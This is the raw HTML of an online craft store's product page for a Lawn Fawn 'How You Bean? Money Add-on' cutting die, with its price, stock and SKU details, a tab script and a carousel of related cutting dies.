	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Lawn Fawn Die How You Bean? Money Add-on" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Lawn Fawn Die How You Bean? Money Add-on" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Lawn Fawn Die How You Bean? Money Add-on</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												804067					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-tag/wnw52224/" rel="tag">#WNW52224</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_69759f337d9db" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="59301" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-zy633kin resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.022 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-zy633kin');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-products48w5 slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-79527 status-publish instock product_cat-cutting-dies product_tag-wnw101624 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/pinkfresh-die-blanket-stitched-octagons/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2024/10/0002269649-807209-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PINKFRESH DIE BLANKET STITCHED OCTAGONS" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/pinkfresh-die-blanket-stitched-octagons/">
	<h3 class="woocommerce-loop-product__title">PINKFRESH DIE BLANKET STITCHED OCTAGONS</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/lawn-fawn-die-how-you-bean-money-add-on/?add-to-cart=79527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79527" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="79527" data-product_sku="807209" aria-label="Add to cart: &ldquo;PINKFRESH DIE BLANKET STITCHED OCTAGONS&rdquo;" rel="nofollow" data-success_message="&ldquo;PINKFRESH DIE BLANKET STITCHED OCTAGONS&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_79527" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79527 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="79527"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79527,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79527&#038;_wpnonce=502024d866"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79527"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="79527" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-26818 status-publish instock product_cat-cutting-dies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/photo-play-serendipity-tag-die/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/SRN4062_SERENDIPITY_TAGS_DIES_PKG-791982-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photo Play Serendipity Tag Die" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/photo-play-serendipity-tag-die/">
	<h3 class="woocommerce-loop-product__title">Photo Play Serendipity Tag Die</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/lawn-fawn-die-how-you-bean-money-add-on/?add-to-cart=26818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26818" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26818" data-product_sku="791982" aria-label="Add to cart: &ldquo;Photo Play Serendipity Tag Die&rdquo;" rel="nofollow" data-success_message="&ldquo;Photo Play Serendipity Tag Die&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_26818" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26818 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26818"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26818,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26818&#038;_wpnonce=502024d866"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26818"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="26818" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-26675 status-publish last instock product_cat-cutting-dies product_tag-wnw11823 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/spellbinders-cameo-etched-dies/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/S3-410-Cameo-Pac-800431-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spellbinders Cameo Etched Dies" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/spellbinders-cameo-etched-dies/">
	<h3 class="woocommerce-loop-product__title">Spellbinders Cameo Etched Dies</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/lawn-fawn-die-how-you-bean-money-add-on/?add-to-cart=26675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26675" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26675" data-product_sku="800431" aria-label="Add to cart: &ldquo;Spellbinders Cameo Etched Dies&rdquo;" rel="nofollow" data-success_message="&ldquo;Spellbinders Cameo Etched Dies&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_26675" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26675 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26675"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26675,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26675&#038;_wpnonce=502024d866"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26675"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="26675" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-26659 status-publish first instock product_cat-cutting-dies product_tag-wnw11823 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/spellbinders-curved-rectangles-etched-dies/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/S5-006-Curved-Rectangles-Pac-800428-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spellbinders Curved Rectangles Etched Dies" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/spellbinders-curved-rectangles-etched-dies/">
	<h3 class="woocommerce-loop-product__title">Spellbinders Curved Rectangles Etched Dies</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
